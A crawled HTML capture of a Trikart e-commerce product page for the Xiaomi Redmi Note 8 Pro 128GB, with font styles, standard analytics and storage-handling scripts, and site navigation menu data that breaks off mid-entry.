

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trikart.com/kwt_en/redmi-note8-pro-128gb-grey.html
body_size: 15394
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6430"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><title>Xiaomi Redmi Note 8 Pro 128GB grey</title><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><meta name="Keywords" content="Xiaomi Redmi Note 8 Pro 128GB grey">
           <meta name="Description" content="Xiaomi Redmi Note 8 Pro 128GB grey Information on Xiaomi Redmi Note 8 Pro 128GB Phone - grey
 
General



Brand
XIAOMI


Colour
Green


Device Type
Redmi Note 8 Pro


Processor
-


CPU Speed
2.0 GHz


No of Cores
Octa Core


">
           <meta property="og:title" content="Xiaomi Redmi Note 8 Pro 128GB grey">
           <meta property="og:description" content="Xiaomi Redmi Note 8 Pro 128GB grey Information on Xiaomi Redmi Note 8 Pro 128GB Phone - grey
 
General



Brand
XIAOMI


Colour
Green


Device Type
Redmi Note 8 Pro


Processor
-


CPU Speed
2.0 GHz


No of Cores
Octa Core


">
           <meta property="og:image" content="https://www.trikart.com/media/catalog/product//b/u/buy_xiomi_redmi_note_8_pro_128gb_grey_3.jpg">
           <meta property="og:type" content="website" />
           <meta property="og:url" content="https://www.trikart.com/kwt_en/redmi-note8-pro-128gb-grey.html" />
           <meta name="twitter:title" content="Xiaomi Redmi Note 8 Pro 128GB grey"/>
           <meta name="twitter:description" content="Xiaomi Redmi Note 8 Pro 128GB grey Information on Xiaomi Redmi Note 8 Pro 128GB Phone - grey
 
General



Brand
XIAOMI


Colour
Green


Device Type
Redmi Note 8 Pro


Processor
-


CPU Speed
2.0 GHz


No of Cores
Octa Core


" />
           <meta name="twitter:url" content="https://www.trikart.com/kwt_en/redmi-note8-pro-128gb-grey.html" />
           <meta name="twitter:image"  content="https://www.trikart.com/media/catalog/product//b/u/buy_xiomi_redmi_note_8_pro_128gb_grey_3.jpg"/>
           <meta name="twitter:card" content="summary" />
              <link rel="canonical" href="https://www.trikart.com/kwt_en/redmi-note8-pro-128gb-grey.html" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/redmi-note8-pro-128gb-grey.html" hreflang="x-default" />
                <link rel="alternate" href="https://www.trikart.com/kwt_en/redmi-note8-pro-128gb-grey.html" hreflang="en-kw" />
                <link rel="alternate" href="https://www.trikart.com/kwt_ar/redmi-note8-pro-128gb-grey.html" hreflang="ar-kw" />
                <link rel="alternate" href="https://www.trikart.com/qtr_en/redmi-note8-pro-128gb-grey.html" hreflang="en-qa" />
                <link rel="alternate" href="https://www.trikart.com/qtr_ar/redmi-note8-pro-128gb-grey.html" hreflang="ar-qa" />
           
           
           <meta name="google-site-verification" content="5wRlbPOhVrSIkYs_0NV8frygO688tKgB6mBahSqYyD0" />
           </head><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d280a6156c43798feb2f8d849654a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung 